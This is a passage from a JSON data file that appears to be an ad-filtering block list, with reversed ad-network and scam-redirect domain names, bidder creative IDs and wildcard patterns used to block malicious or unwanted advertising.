ib.ndc":{"cr251117007":"1#10:66155","cr251117008":"1#10:66155"},"ten.oetirc.ngised-rotaerc-stessacitats":{"109277*1763525121*a0dde93d48604ce4a90ccefd4a074b26_image_ad_320x480.png":"1#10:66155","109277*1763524990*f87c3e56ccd745e9a7e5b97a1f6b54d1_image_ad_336x280.png":"1#10:66155"},"pj.tuof.psd":{"g=765015":"1#10:66155","g=761027":"1#10:66155"},"gro.rvrsda.da":{"/fm86k75/1ighgb5/torm7yve_300x250.png":"1#10:66155","/kgu8cal/f6jgshh/cj1792rr_728x90.png":"1#10:66155","/kgu8cal/f6jgshh/ej9lsum3_320x50.png":"1#10:66155"},"oi.mql.h":{"ad/2132711/":"1#10:66155"},"ten.rettubda.citats":{"/gps/5700468/82907.jpg":"1#10:66155"},"moc.ippauoy.psd.sevitaerc":{"/games/1993/variations/16756/ld/97589_6f7acf26-2ee3-4fbd-9f74-aa0e1d554a8e.mp4":"1#10:66155"},"moc.ndc-gateno":{"1fa869b0-60fa-4c88-aa2a-2dbbad6e71ea.gif":"1#15:57869","7272781d-b119-41fc-b5c1-d2b71e4562a9.gif":"1#15:57869","aeb00ae1-5308-40f5-89dc-f0b3f787b9a4.gif":"1#15:57869","ec2ec375-0694-40c1-b1f9-68f6d2661809.gif":"1#15:57869","00e2fb5c-b45f-46fa-8580-eee92ea6e8d5.gif":"1#15:57869","04fa38bc-5758-4a22-9c2c-77680bb0fd51.gif":"1#15:57869","c1d00b4d-4681-4c6b-9671-d12b525de737.gif":"1#15:57869"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.yrotcafxda.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11345444&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.myekl.qs":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"moc.gmitnaw.c":{"/":"1#1:m"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.egdeeruza.ukd":{"/":"1#1:m"},"ten.egdeeruza.ieb":{"/":"1#1:m"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"ten.dferuza.10z.ag3cxgwdtedcyfgh-dic":{"/":"1#1:m"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"ten.dferuza.10z.bajfhgbfkgpc2bcb-vam":{"/":"1#1:m"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.4h5fxdea0hqd4dkb-tto":{"/":"1#1:m"},"ten.dferuza.10z.hfzfceebugxbvdca-fdz":{"/":"1#1:m"},"ten.dferuza.10z.ma6hgdfd6hvf7eab-uzi":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"ten.eralgda.enigne.gnisitrevda1":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"moc.sdaswama.4imiaft":{"/":"1#1:m"},"moc.noitacidnyselgoog.cpt":{"sadbundle/$csp%3Der3$/3337507882515779951/":"1#1:m","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","sadbundle/10214623093637474677":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"1#1:m"},"moc.ballabolg-fv":{"/":"0#1:s"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m","CR52167834":"1#1:64260","473_0b187a80-ddbc-11f0-8b5e-9631ffbc41a9":"1#1:64260","473_595148c1-de1f-11f0-bb78-53972bc01984":"1#1:64260","1986:497408920":"1#1:64260","1986:613447448":"1#1:64260","473_d5752b3a-ddc1-11f0-befb-4a5a455674a7":"1#1:64260","473_outdoorvitals_8df39":"1#1:64260","409_232718":"1#15:57869","409_228564":"1#15:57869","409_229439":"1#15:57869","409_233808":"1#15:57869","4584:2_35899":"1#15:57869"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"monetixads":{"176_CR52168333":"1#1:64260","2760:176_CR52166695":"1#1:64260"},"inmobi":{"<adv>053fb74d116841f0954419847e86972f<crid>CR52176333":"1#1:64260","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52168995":"1#1:64260","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR51934296":"1#1:64260","<adv>c4913e56baba4c4695d55ed893a383a8<crid>cr_175_176_CR52168995":"1#1:64260","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_868ca":"1#1:64260","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>thevectorlab_42792":"1#1:64260","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_c72af":"1#1:64260","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>thevectorlab_f5654":"1#1:64260","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>outdoorvitals_fa5e9":"1#1:64260","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>2203-1004-1003":"1#1:64260"},"rubicon":{"2760:176_CR52168795":"1#1:64260","2760:176_CR52168815":"1#1:64260","2760:176_CR52169000":"1#1:64260","2760:176_CR52166695":"1#1:64260","5646:36949":"1#1:64260","2760:176_CR52196717":"1#1:64260","3490:CR51399665":"1#1:64260","2760:176_CR52168817":"1#1:64260","3490:CR52195828":"1#1:64260","2760:176_CR52168820":"1#1:64260","2760:176_CR52168996":"1#1:64260"},"seedtag":{"5542123":"1#1:64260","2760:176_CR52166695":"1#1:64260","-7780601215746839152":"1#1:64260"},"iwdh4w":{"<adv>053fb74d116841f0954419847e86972f<crid>CR52184642":"1#1:64260","<adv>053fb74d116841f0954419847e86972f<crid>CR52070077":"1#1:64260"},"pubmatic":{"629310462":"1#1:64260","653497975":"1#1:64260","653497977":"1#1:64260","571567_ssl":"1#1:64260","176_CR52178428":"1#1:64260","176_CR52178434":"1#1:64260","256843-1667994":"1#1:64260","cr_239_b88b5d5928a8e67a22f61c4da22667c809028d9f2d04650a134ac354f54aaa5c":"1#1:64260","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>2203-1004-1003":"1#1:64260","53ae5c52982d3e3e77bbd5ce15919883":"1#1:64260","3a04fa46a03f4a3781f596160438f443":"1#1:64260","431b884bced768d012b382a70605edc8":"1#1:64260"},"taboola":{"4562608819956752473":"1#1:64260","-7923483583113199406":"1#1:64260","8380616224945081059":"1#1:64260","-7030152768829147433":"1#1:64260","-8152908197490719956":"1#1:64260","-4812862209900952810":"1#1:64260","-4014408660462142816":"1#1:64260"},"amx":{"176_CR52168334":"1#1:64260"},"adf":{"77602136":"1#1:64260"},"rise":{"3490:CR52168995":"1#1:64260","33MG0137GuJPJ3Y2iaAIkF1izcyrY4Q1EClvM5PpFUAvP31TnME=":"1#1:64260","33MG0137gxkROdAX548RJW8VQMVOpME+VIXop5dPxvD9AodDxas=":"1#1:64260"},"yieldmo":{"176_CR52170905":"1#1:64260","3381_paletteandparlor_8d7e2":"1#1:64260"},"unruly":{"cr-96qv4_e4xu7tju":"1#1:64260","cr-GZQdfNIv/M8qIskj1LyMc9==u2vl":"1#1:64260","cr-khyrKamlQ/isNiKIzLG7/Q==u2vl":"1#1:64260","cr-KL9ciTK7XVZdKwVNPzUN19==7tju":"1#1:64260","cr-JvA1JdxoGI7DgP39e8ORXt==u2vl":"1#1:64260","cr-Wk+0FivD8CKhcc8qcDNmDQ==u2vl":"1#1:64260","cr-x5Wg60maPp+bVA8Z26pmIA==qnqm":"1#1:64260","cr-AI4Cyp/Amh+RETlHGvCRUl==u9we":"1#1:64260","cr-LyWV1ot3TgjlGCQn/aGKx9==u2vl":"1#1:64260","cr-qZ88+1/ERgSMAC/0+4hMq2==rgz0":"1#1:64260","cr-6TCpa5qVC8Q+95itYCm3TQ==u2vl":"1#1:64260","cr-MZuPJp9yXf7OFzKwfOD/Dm==rgz0":"1#1:64260","cr-9+js2zbZ74RDTga/L6qfMv==qnqm":"1#1:64260","cr-P66yWOb8a/eQO+HsMRaKem==ew5q":"1#1:64260","cr-NGzFzp8kFBq9bk/pp6nPQQ==0sql":"1#1:64260","cr-L96y/qN7xRW8o7mtZ9Jk7l==lnre":"1#1:64260","cr-GsIMCdx9Paz+BMuhkUzSH6==ew5q":"1#1:64260","cr-x2SNSb6Ka8jy0SKILC5IL6==ew5q":"1#1:64260","cr-TnaPyEQAm4whPTEw9P7ZPQ==rgz0":"1#1:64260","cr-B1aWmwce4ZsOcqwqLwdLZQ==qnqm":"1#1:64260","cr-+7z+1EVICmYMDudnqe7Hut==u2vl":"1#1:64260","cr-hHSkaYXnIRla8TD2cRkI09==u2vl":"1#1:64260","cr-aRi/y0i3wRKu+9DkM1YejQ==0sql":"1#1:64260","cr-Bzhak2nPOAPCF2WXI8vdfA==ew5q":"1#1:64260","cr-5jTfz4yQZOfYjZK9VwbZDQ==ew5q":"1#1:64260"},"smartadserver":{"-1943326476791262200":"1#1:64260","2585875675377256400":"1#1:64260","-5038409909446824000":"1#1:64260","4372639761439597600":"1#1:64260","2242948532349024000":"1#1:64260","6440048346527351000":"1#1:64260","8426027937170224000":"1#1:64260","-3753754032144516600":"1#1:64260","1813300929640939500":"1#1:64260","-7610184155363694000":"1#1:64260","7311951140421690000":"1#1:64260","7981015353970373000":"1#1:64260","3177827732718556000":"1#1:64260","8725998919639490000":"1#1:64260","-8653989711149253000":"1#1:64260"},"kargo":{"25_65ryp62c":"1#1:64260"},"ix":{"53460969":"1#1:64260","53974000":"1#1:64260","54707603":"1#1:64260"},"triplelift":{"2711_15051_11657293":"1#1:64260"},"ttd":{"1o380mop":"1#1:64260"},"nexx360":{"84963412":"1#24:56815","614105104":"1#15:57869","2_35874":"1#15:57869","2_35894":"1#15:57869","2_34394":"1#15:57869"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.bksnimages.com":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","performance*PerformanceObserver*forEach*PerformanceObserverEntryList":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#